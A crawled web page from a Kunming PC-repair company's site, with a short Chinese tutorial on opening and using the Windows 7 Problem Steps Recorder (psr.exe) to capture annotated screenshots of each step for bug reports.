

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/406.html
body_size: 8289
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>Win7问题步骤记录器的作用是什么|Win7怎么使用问题步骤记录器-个人电脑-科盟电脑</title>
<meta name="description" content="​如果我们有需要向软件开发人员报告软件/系统问题，又或者指导别人使用软件的时候，可能需要对屏幕进行录制以展示我们正在进行的每一步操作。在Win7中有一个名为问题步骤记录器的应用程序，可以实现将每一步操作截成图片，并自动配以相关文字说明的功能。这篇文章就是UU诊所给大家介绍的这个功能使用方法，希望文章能帮助到大家。">
<meta name="keywords" content="步骤记录器能录视频吗,怎么打开问题步骤记录器,问题步骤记录器用来干嘛,问题步骤记录器录视频">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui001|2|135|406" data-user_name="">
<link href="../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../templates/mui001/cache/shownews_cn.css?1767975061">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<link rel="canonical" href="https://www.kmdn.com/news/406.html">
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                                                        <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub active'>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

        <div class="location_met_16_1_80 met-crumbs" m-id='80'>
	<div class="container">
		<div class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li class='breadcrumb-item'>
					<a href="../" title="首页"><em  class='icon wb-home'></em> 首页</a>
				</li>
				        					  						<li class='breadcrumb-item'>
							<a href="../news/" title="技术分享" class=''>技术分享</a>
						</li>
														  						<li class='breadcrumb-item'>
							<a href="../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
						</li>
														  							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_37 met-shownews animsition   left">
	<div class="container">
		<div class="row sm0">
		                                <div class="col-md-9 met-shownews-body" m-id='37'>
                    <div class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>Win7问题步骤记录器的作用是什么|Win7怎么使用问题步骤记录器</h1>
						<div class="info font-weight-300">
							<span>2022-05-06 13:10:59</span>
                              							 <span></span>
                                                              							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='128' src="../hits/?lang=cn&type=news&vid=406&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						<p style="white-space: normal;">如果我们有需要向软件开发人员报告软件/系统问题，又或者指导别人使用软件的时候，可能需要对屏幕进行录制以展示我们正在进行的每一步操作。在Win7中有一个名为问题步骤记录器的应用程序，可以实现将每一步操作截成图片，并自动配以相关文字说明的功能。这篇文章就是<a title='科盟电脑' target='_blank' href='https://www.kmdn.com' class='seolabel'>科盟电脑</a>给大家介绍的这个功能使用方法，希望文章能帮助到大家。</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">方法/步骤：</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">1、按 Win + R 组合键，打开运行，并输入：psr.exe 命令，确定或回车，可以快速打开问题步骤记录器；</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal; text-align: center;"><img src="../upload/202205/16518138561242072678.png" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">2、简单的看起来，问题步骤记录器，还真有点跟录屏软件差不多，点击开始记录就可以开始；</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal; text-align: center;"><img src="../upload/202205/1651813856462954300.png" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">3、开始记录后，途中需要暂停可以点击暂停记录，如果不需要继续录制，可以直接点击停止记录；</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal; text-align: center;"><img src="../upload/202205/16518138562056368760.png" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">4、右上方帮助旁边还有个小三角箭头，点击可以查看帮助，或进行一些简单的设置；</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal; text-align: center;"><img src="../upload/202205/1651813857355413123.png" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">5、问题步骤记录器设置，点击输出位置，可以浏览并选择文件，启用屏幕捕获，默认，还有可以调整存储的最近屏幕捕获的数量，设置好后，点击确定即可；</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal; text-align: center;"><img src="../upload/202205/16518138571281142878.png" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">6、找到刚才输出位置，可以看到一个压缩文件，解压后会发现是一个mhtml文档；</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal; text-align: center;"><img src="../upload/202205/1651813857340391802.png" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">双击打开文档后，就会发现刚才我们的每一个步骤都直接被截图记录下来；</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal; text-align: center;"><img src="../upload/202205/16518138581852984557.png" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">以上就是Win7问题步骤记录器的作用是什么|Win7怎么使用问题步骤记录器文章，如有其他电脑问题，或者要想了解更多技术教程，请继续关注<a title='科盟电脑' target='_blank' href='https://www.kmdn.com' class='seolabel'>科盟电脑</a>。</p> 
<p style="white-space: normal;"><br></p> 
<p> </p><div class="met-comment-html"></div>                    </section>
                                                                                                    					        <div class='met-page p-y-30 border-top1'>
            <div class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li class='page-item m-b-0 '>
                        <a href='../news/407.html' title="Win10修改Edge浏览器启动背景颜色|如何改变浏览器启动背景颜色" class='page-link text-truncate' data-before="上一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>Win10修改Edge浏览器启动背景颜色|如何改变浏览器启动背景颜色</span>
                        </a>
                    </li>
                    <li class='page-item m-b-0 '>
                        <a href='../news/405.html' title="VM虚拟机提示Network boot from Intel E1000e错误的" class='page-link pull-xs-right text-truncate' data-before="下一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>VM虚拟机提示Network boot from Intel E1000e错误的</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_38"  m-id='38'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class" value="135" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../news/list-135.html" title="个人电脑" class='active'>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../shop/cart.php?lang=cn&a=domodify",
    delurl="../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../cache/lang_json_cn.js?1767975050"></script>
<script src="../public/third-party/web/basic.js?1739504865"></script>
<script src="../public/web/js/metinfo.js?1757332735" data-js_url="../templates/mui001/cache/shownews_cn.js?1767975061" id="met-page-js"></script>
<script src="../public/web/js/app.js?1739504867"></script>
<script src="../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/comment.css?"><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/sweetalert.css?"><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/sweetalert.min.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/met_comment.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=406&list=0
body_size: -31
content:
document.write('129')